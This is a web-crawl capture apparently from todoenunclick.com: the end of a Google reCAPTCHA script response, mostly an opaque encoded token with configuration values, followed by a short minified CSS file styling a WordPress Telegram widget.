rR5cCfDqUpuw47CoQHCoWxOwpzDuyzDr3daw4DDniYZw74dw6PDu0rCsj1vwoTCmWBNKXN9TE/DiCcVF8OlUHnCrcOLbcOpwrZ0OcKywozCqcO+w6TChRXCgVN+NjoYBXU6wqLDjxhAbiDCkFp5wrDCuMOSw6laE8OOwrHDmmcwUMKII27CmlXChh0rwpXCpMO9KARPwprDkS/CpMKONcKNw7A/woMxw64EacOfFcKZw5TDkcK+SSUsw5nCn8KCwqdLKMO/[base64]/[base64]/VUTCscOuLig9OTDCrcK8HcOmwqnDlcOQccK5w4QfE8KIwpk4wqfChcK3UGZhwqMUw59lwqQTw6TDo8KuUsK4wo4haA7CtF0Cw48SUUcKwq4rw57DhcOjwp7DrcKRw6RNwrBCFnnDiMKCwo7CskzCmMO/SsKiw6bCnMK3e8K8OMOPegjDkcKwY3TDtMKzPMO8dDXCg8KlNMOnw4psAsKYw6HCgy5Gwp0DSA0wwqbDtG3Ds8OPwp7DhsKvNVxCw7rDncKYwo/CqlrDpylwwoYuFsOpZMO6wrHCvcK8wqDClnvCssOPS8KeGsORw7zDs2ZFXGdEXsKUVsKtGcKjwoXCusOWw6kiw4Nxw7HCvRoGwovCom7Dp17CpmLClmcvw73Dp8KAHcK6wodjRzk/wr3CqsO/ME/Cu0JRw51Yw4YmbMKEe1cOQsK3N2fDmxR9wpUswo7DqMOxaMKUOMO2wodnw7LDqsKVW8KzdMKAYMK6DlcGwobCh8KoMh/CmWvCpsKEf3wHbi4eASnCusORAMOYw4dSGMKUw4BmPSHCuj/CiS3Ch37CscKxYRfDt8KZBMKBw4UMfcKCGA/CnsKMPgMpesK7YwxDw4pse8KFfjfCi8OvwqvCni5sWcKRATQzwrlIw77CicOWOsKHX8OMw4RswpzDl8KDw6bDun0DOMO3wr9CwqzDq0Myw77DlTvCssKCwo4nw4/[base64]/Cg2fDncOAQCkew6VnTUlvw47DrsONw4oLwpwBw5hhwq7DtBQScA7Cj0oBdMKTAMKNwoPDixXCphnCiA8gVsKswoN3NQzClcO8wr7CrC/Cm8Oyw7nDkGFdKjzDhDLCg8Kuwrd4w4/Dsnk0wpLCuVMjwpvCmG8oCcOHYMKpIMOCwppGw7bDp8OyH3nDjzLCihvCuXnDnm7DsWfCvQPCksKqBcKMOMOHDcKORgXCo1JYwqzCvjAufGkEKA7Dp3/[base64]/wrtwwpJuwqhiwq3DssOcw7fDqGhdbcKwI8KEw6NCwovCqMKjwowqWjlEw4/DpkZROy/Cql4pMMKsw6Q5wqDCpxVEwqDDozLDqsOTwo3Dg8O/[base64]/Dv8OnwpQFwo8aJcO2wpcWdcOKwobDrsK9w5DCv0DDnMOBwoJowq4XwqN/R8OSw5suwrDCmjxVA0PDpcOow5khUyE0w7PDmz/[base64]/LMKQwp5kSsOSdcOrw6p0worChUvDvcOFw4nCh0/DtcOuCWbCo8K8McKTGcO6wovDigRrIsKWwpnDlcKxNMOtwqYAw5bClhI6w5kYcMOgwoXCnMOoHMOCRWDClH4cahxRTyTCpSfCiMK2PXwZw6TDnGZPwqzDt8KPw7XCtMOQAGXCjhHDgDTDmW1MHcO5JQ8YwqrDlsOoFsOVB00PUsKvw58/w47DvcOvXcKCUGjDoD3CocK0N8OWJcKzw6ESw5jCtislAMK9w7UQwotGwpBew7p4w6gWw7nDgcKdXGzDs0ojQBvCjgzCrDoXBj8Uwrtww43DgsOZwpoUeMKKbmEjNsOlFsKQcMO9wqZ6wqhEQcOGJFxjwrnClsOGw47Cow58Y0/CrUR3BMKPS0PCsVnCrnbChMK5JsOew7fCj8KIRMOxbxnCg8OmwpImw6UGRcKmwo7DtjvDqsKhMV95w4oxw63CiQDDnhXCpXUvwpJQfTPDusO/wqTDhsK7Y8OVwrLClgrDlyZzTQjCihA2TWZlwpzCk8O4L8K9w7osw5fCmnTCusOeQWHCqcOxw5XCr1Upw5Afw7PCvGvDrsO/wocvwpkBOyjDjy/CjcK5w6s9w5vCmcK0wpHCisKDLVw5woDDoz1uO1rCgMKzCcOzJ8KKwqJKaMOjIMKOwrEGaltzIVxOw5vDqCLCnmY7UMO5N1/ClsOVJBfDs8KgO8ORw6VBLnnDnxpSfhLDgk5Kw5ZpwrvDoHksw5kbIcOsWnsaJMOkw4EnwrNLeTFMJ8Obw4tkYMKrIcK8IMKtPhPCo8Oiw7JZw6nDkMORw4rDjMOfSCbDtMK3M8KiA8KkA1vDsHjDvMO+w7/Ck8Ozw4lIw7rDv8KZw4nCkcO8QWhGTcKQwppow5TCnVJ6f3vDkWYIRsOKw4HDt8KJw6wuB8KYY8OXM8KTwr3Cvlt9J8OxwpLDqW/DvMOSaAoFwo/DiAoNM8OiIUDCnMKbw69gwpZXwrnDtR9Bw4DDu8Oow5zDll51wqnDosO0KkEfwq3CkMKVbMKawqIGOQokw5dzwprCjSkPwonCmTVcej7CqHPCiT3Dh8K2BsOrw4UKXA7CsDDDvSrChxnDrXs5wrFKwqZow7rCjz/CiiLCt8O8anvCjW/DlcKAL8KdGjxUEmvDoHYswrvCg8K1w6XCnMOKwrjDqAHCrkfDoFfCnhPDosKOfsKcwrQkwp5EaCVfw7/Ci31vw5AwGUA9wpF0WsObTwzCj3MTwoZxW8OiMMOzwrZGw6rDvsO3dsO8HsOeAiYFw5LDkcKra3BqesOPwokYwqvDvy7DgWPDncKkwolUVAMPel5ow5J9w54Nw4Byw5FQG2AKAUrChjg9woA/woJsw73CpcOGw6vDuzLCusK/ESXDpzjDhsKxwqFIwpIOZxLCgsKDNilXaUhOIj/Dj0BFw6XDrcOVJMOGdcK3WzoBw6QkwqnDhcKIwrN+NsOkwpN6UcOYw4wWw6sDOC8Vw7vCosOKwr3ClMKOf8ONw5c/w5jDrMOOw69nwq8bwq3DoE8TcUbDv8KaRMO4w7RNVcOzX8K0ZRPCmcOBG3QNwpzCucKsfsO+MGLDii3Cq8KvYcK7B8OtesOWwopMw53DvlZsw5BgV8Odw5jDr8KvbQQ/[base64]/DucK6ekJbwqI8wrjCqFMPH8KCZQHDuipGw7bCsFM5R8Ojw7fCpA1VWzTCs8KedjcsfAPCnkF3wr4FwpYQIVNaw516KcOSc8O8CTYZU11Jw6jCocKyWU/CuyAYQnfCgV9sHMKpD8KFwpNPcUFAw7Yvw7nDnCLCmMKxwopqTnbCn8KadF/CsyUIw5FqNBxWEyhxwqvDn8O9w5fCncKXw4LDqwHCnntGBsKnw4B3W8OMO3vCiThAw5jCu8OMwrbDpsKKwq/DqyjClRHCqMKYwpsswrrCtcO1T0FFXsKDw5zDpC7DkjbCuDXCncKQIThuFB4Ab2tmw4QVw6B/w7fCmcKXwqdEw5vDmmzCgWLDixodKcKSDDB/BcK+EsKQwqvDlsK0aEV2wqTDo8KJwrxqw7XDp8KGbWPDssKrbBrDjkk8wrtPZsKKfERgw5k5wpsmw67DrBfCqw13w4TDg8O2w4wMdsOFwo/[base64]/[base64]/[base64]/eidawr3DiFTCi8ONw6F7wrvDusK9wqfDhUdDXU3CnMKJdMKKwrPChMKawo8Qw7jCusK2ClTDkMKbdgbCgMKUdTTCjCbCg8OCXWjCsSLCncKJw4B4J8Ona8KrFMKCOjLDrcOSV8OAGsK1RsK6wpDDhMKiRA1Mw4XCicOPCnHCscObX8KcfsO9wrZPw5hpecK/wpDDjsOMQ8KoLRPCnBrCiMOxwoVVwplAw6cow5jCkGXCrGPCuQHDtTbDgsORCMOPwrvCsMK1woHDisOiw5jDq2AcKcOOXXnDkCoXw5TDr0ZPwr8/Nk7DoQbClFnCp8ODWcOjCMOEfcOhZQd4MXszwqhTDsKYwrXCnnJzw54Gw5DCh8KKIMODw7Bvw53DpRbCsG0VLirDr1vDtjU/w7s+w41RS3nDn8Onw5jCkcOKw6QPw7TCpsKOw6Rfwq8zTcO/[base64]/C1fCkV3CgSARwqZxwrjCk8OtNAg0wp5qTsKywqjCo8K/w7XDiMO9w4/DjsKlOsOjw7wvwrDCqVHDnMOfbcOYbMK/UQTDuVBPw7tPasOpwofDnWFewo4JRMKRLxbDgMOlw5oTwqXCqUY/w47Cv3Zvw4bDoBwKw509w6R5G23CgsK8HcOvw4AewrbCjcK/[base64]/ecKuw4vCmldmwqTCi8KMw5tUw5XCgEQ2NMOFY3vDtcOQHMKIw54Ww7VuLmHDssOZfhPCqjxRwr41EMOhw7jDhX7ChsKXwpAJw7vDtQNpw4IBwq/[base64]/U8OWwoLCt0XDu8Oww5Y/wofDuwrDjsO2w4QcwoQOwpzCmMKSJcKSw5ZfwrbDjXbDjCJgw63ChlnDpzHCu8OjU8O8fMOSLlhIwplUwqwMwpzDkh9hahk8wrVqM8K/EVkCw6XCmTEFOhXCs8OzKcOXwp1Yw6zCucO1KMObwpHDg8OJUS3DvMORRcO2w4DCrWtUw4Npw4jCtcKPTmwlwr3DuwMUw5PDpE7Co2B6ajLCmcORw5XCl2kOwovCnMKTd09vwrzCtg4jwrTDonc4w7fCh8KWVsKvw5JAw7UCWMO5HDbDscK/QcOUORzDkVoVP1J1EmjDtHB4AXzDpsOIDXElwoVxwpsgXEgIMsK2wq/[base64]/[base64]/DosOObcK3NMKkw5/Diic3AiLDimM5wrshwoTDrMKqR8K9DsKYOsOew6/Dp8KFwpViw6Ymw7DDo13DiRkNS0pow583w7fClRVlfkQ3cA9Lwqo5VXdIEcKGwoPDmX/Cpj4TU8OIwp9gw5cVwqbDpMOOwrwcMkjDucK7EQjCok8Xw5hPwq7CgsK9J8K/w7MqwoXCikVrK8Knw53CokPDrQHDrMKyw71RwrtMb1NewoHDg8K+w5vCiiNowofDg8Ktw7RmQh82wqjDgyTDozttw5bCiTHDpQkCw4LDvVPDkHkJw7bDvDrCgsOic8KudsKyw7TDnD/CusKMPcOybUhDwp7Cr3HDh8KAwq/DgsKPQcOIwojDmVdvO8K4w6PDm8KvUsKGw7rCjMOJOcK3wrA+w54jbHI/c8OfBMKfwrd2w5Ecwq89VlFte2rDoiLCpsO2wrASwrQFwr7DoyICOkXCo2QDB8OVP31iBMKAF8KKw7jCo8OKw7vDnAwTScOKw5DDqMOjeFfDuTgJwpjCo8OWAcKDIk4iwoHDgSA+eCUJw6kpwogAMsODNMKKAAnDpMKDeE7DtsOZHXbDvsOKGgF0GDIVb8KCwoM/CkZ0wpZQCgfCl3RyLStodWdVWWPDscO+wonChsOwNsOdOnbDvBHCi8K9D8KRwpXCuRUsNQF5wp3DhsOMZErDk8KtwrV+UMOcw5lFwonCsijChMOGeERvayxhYcKHWFIhw53Cly/[base64]/[base64]/DgcKgw69ADQUtT8KQAypTOHwpwqfDlC7DqRxLdkEFw4zCgxhDw5bCuUxqwrXDtjbDscKWAcK+A1EKwrnCj8K8wqbDrsOCw47Dv8OLwqDDhcOcwoLDmEjClV4Ow4gxwo3DsBnDs8K5WW8oVUwhwqcJFn4+woY/LsK2MFluCCfCrcK3w4rCusKWwolvw5BQwqlXWx/DplbCvsOeUhYxw4B8AsOjTsOTw7E/YsOhw5c1w5VGKX8ew5cyw7kccMO2FUPCgm7CvC9pwr/DusKPw4DDn8KFwovDq1rCrDvDocOeaMK5w7/DhcK/FcKTwrXCjD56wrA3O8Kkw7k1wpxMwqLCu8K7C8KKwrJcwpUZGHHDr8Oow4fDrR0bwrPDvMK6F8O0w5I8woPChV7DmMKCw6fCj8K4Bw3DjBDDtsO6wr46wq/[base64]/DtwrDoGcLwrc8R8OgBAhlw6jDukfClBFgbmTDmThtSMKKEMKGwoPCn2M/wrp4bcOlw67DgcKfP8KtwrTDvsKEw61Jw50tSMK2wovDjsKeBSl0ZMOzTMOpPcObwppTXntxwpo7w5sUeDkOH3LDtFlNS8KZdl8Ue18Lw5FTYcK5w4jChcOcDDcUw49rf8K7PMO8wpUlTnnCuXE7UcKwdBXDm8KNEcOBwqBnOsK2w63DlTI6wrVBwqF6N8KyYAXCmMO/RMK7wq/[base64]/woYcQFdbw4Uhw4fCrsOyL8KsIDArW1PCvcKBbcORcMOENFknHULDhcKcU8Krw7TDqyvCkFt0d3jDmjsSJ1xsw4rDjxPCjwLDoXXCq8O7wrHDmsK7RcKjAcOew5Vza28dIcK2w7nDvMKvFcO9cGFAbMKMw64Yw73CsWp6wp/CqMOdwroMw6h2woLCjnXDsmTCoR/CtMO7T8ORZyJPwpLDvVnDnw4men/CgmbCicK/wqPDhcOxakhFw5/DqsKZbmnClMORw7tzw7JQZ8KFH8OWOcKOwqFNTcOUw55zw4XDjhQOFTJiJ8OZw6l8asOaXzAPD34AD8KKQcOmw7IUw60cw5AIQ8OxbsKIEcOHfXrCiyJqw5lAw6bCksKRRhpSVsKiwq8vI2rDonHCqATDtThmBjPCtTsTSsKlD8KLYEzCvsKbwpHCmH/Dk8OHw5ZCXBl/wp9ew77CgHBhw6nDhkQtXjvDocOBA2d2w7pHw6Qww6vCgFYgwp/DnsK4Li0/Bih2w40DwovDlRM3DcOYWj83w4/ClsOke8O5A1HCi8KIBsK/wr3DpMOgSBBneVANwobCkBYPwqDCv8OvwozCtcO7MQTDrkpcXSEbw6zDmcKfKyktwq7CkMOXfHY9PcKJdEgZw78pwpkSBMOfw6FvwqfCryLChcKXHcO7CBwcWEQmPcOEw5grY8Odw6Q6w4AjSVUVwqbCsU1MwqTCtBvDg8KlQMKBwpcxPsKWFMOqS8O5wrPDmW4/wovCisOZw6EYw5nDvMOEw5bDsnbCtcObw7sSOxrCksOSOTZlFMKiw68qw6FtKQdHwoY5wptIGhLDrQkDGsK4EsOTfcK3woEFw7ozwpPDpEhFUXXDnwIMwqpdAj1fHsKlw63CqAcGeBPCjV3CucKYE8Oyw6bDlcOAcmMbFx0Jdz/DgDbCg2XDtFo6w5FLwpV6wqlHDR83AsOsTiAnwrceTR/DkcKMOmbCscOCQ8K1b8Opwp3CuMKhw4MMw4dXwoECdMOxasKow6LDt8OwwqcDAsK/w5xMwqfCm8OUAMK1wqNIwoZNQVFAWTBWwovDtsKEbcKIwoVRw7rDpsOdEcOrw5bDjiDDhhPCpA4Ewox1EsOhwovCoMKtw6fCrUHDv2I7QMO0ORQZw6zDpcKbOMOiw410w7w0wrnDlmXDhsOpAMOSTlJUw7Vjw4koEGohwrJ/w7PDghgrw7Nhf8OPwr/DpcO+w4pOfMOgSgZ2woA2esODw4HDiSrDmkgPFQVqwpQkwoXDp8KKw6nDg8ODw6DDncKvQ8OswprDkH4DIMK0dsK7wp9cw5DDvsKYWn7CtsOnLjfCnMOdesOWVBgOw6vCtBDDiXzCgMKgwrHChMKqaFF+OsKyw5FlRxBHwoXDthssUMKJw53ClMK1A1fDhR95Az/ClAPDoMKJwo3CrETCqMKbw6zDtkXCljzDimcOXcOwDEZjB0fDpnpDXHEfw6vCnMO6CnE0dTrCicOnwoA0XA0fXgzCkcOewoTDrsKmw5vCtwDDosOkw6/CrntgwqvDjsOiwqDCiMKAZnzDhMOHwoNhw7okwqzDmsO5w79qw6lzFypGEMOMHATDhB/Cq8OYecO3M8KNw7TDm8OPLsOsw4lzC8OrDWPCrzs9w7UlW8Ote8KkKHlGw5AiAMKCKTDDpsKvDyrDtcKCMcKiXWDCrAJ7GgDDgirCrkobN8Oicnd9w7DDnxLCgcOTwq8fw6RSwo/DmMOPw6dfYEvDg8ODwrfDlXLDi8K0TsK3w7bDjWTCr0fDn8Onw5rDsjhpQcKmPQfClRvDs8O8w6vCvBUIZEvChE3Dk8OnEsKyw63DvyTCqlXClh9yw5/[base64]/GcKawpnDiMOmw6UNwoMswoBneV5HMMO1wo4QJcKswqfCsMKswqdXDsKbJyRWwr4DfcOkw6/[base64]/DvcOiFUR7wofDm0zCkzXDt3bDtkhgwrMTwrEpw7EtOghDN0VABcOeGcKMwqgow57Cs30wMx0CwoPCv8OxNcOGBFAHwqXCr8Krw5zDmMOrwqokwr/Dm8O9L8OnwrvCgsOINTwCw6TDkEnCnzzCu0nDoTbCtFPCrU8fQ00cwoBNw4PDohFGwo3Cp8KrwoHDicO1w6Q/wpJ+R8O/w5hfdEZrw7okCsO2wqd9w7dACmEDw6kGfCvCm8OrIy1Xwp7DpGjDlsKGwojCgMKTw6rDnsKGPcKxRsKxwpEGJkh7N3/[base64]/DtcKGdSnCnwRpwqsGwq7Cg8OSOCLDgMKDw4FbwqLCn2jDuDvCgMKmBh49UcKba8KwwrDCu8KQXcOkKgdoBD03wqLCtTDCtcOlwqzCrMOkVsKmEjzClQQmwoXCusOewqLDrcKvHSzCvVgwwonCiMKZw7xwWz/[base64]/[base64]/DkcK2BHU5AmvCkDLDg0QJW1dQw5fDqHMaXMK8QsKtCjDCkcKWw5rDphXDu8KfFnnDosKMwp5qw7w+cCF0dALDtcO5N8O8dEF9TcOlw7ljwo3DonfDrFkgwojCu8ORA8OQEnbDlXBfw4pcwpHDp8KMUU/CtHh5AsOiwq7DtMKHXMOww7XChQ3DrRMOYMKLagMpXcKWU8Kxwp4cw7EAwpzCmsKvw53CmnRtw7vCnVN4d8ObwqF8I8O4PQQDY8OVw7jDq8K6w53DvV7CvcKvwp3DtUbCuHbDpg/CjMKtPnXCuBfCs1PCrRUlwqkrwrxGwpHCix87wr7DonMVw4XCphzCr0jDh0fCpcKdwp8zw6LDq8OUDwrCiinDlCNMUWDCucOXw6zCm8O5GMKEw5cPwpjDhiUyw5/Cu3JkYsKQw5/ChcKkBsKcwrkwwprDo8OySMKGwpPCqT/[base64]/N0FBw70oUCw6w6nDkcKHwog6G8KqBMOFIsKswr/DvXLClDxgw4TDt8O6w5fDrQ/Dnm4lw6U1WSLCi2lzAsOtw7VXw6nDs8KKYhYwLcOmMsK9wrXDsMKww4/Cr8OcDg7DuMKSXcKNw4nCrRnDucK/\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229XyIf3QBq3F9nCRq+Lq2j7Z47Uxvxyms42FjnUKpV6s\\u003d\x22,1,0,null,1,1768688565086,0,0,[164,27,150],null,[231,182,204,4],\x22RC-xl52-7KnJEUSuA\x22,null,null,null,null,null,\x220dAFcWeA5zRPyrBe3DsC-1aEWSULocGBizu2gQ807P-oYnHeQL_ShAOYZ4k3xwVkC-Ubt_AaS5_mXrKbnn_lTS6LwEAlo02lxj2Q\x22,1768771365068]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css
body_size: -52
content:
.wptelegram-widget-message{padding:2px}.wptelegram-widget-message iframe{width:100%;border:0px;overflow:hidden}.wptelegram-widget-ajax-widget iframe{border:.5px solid #b5c0c8;border-radius:10px}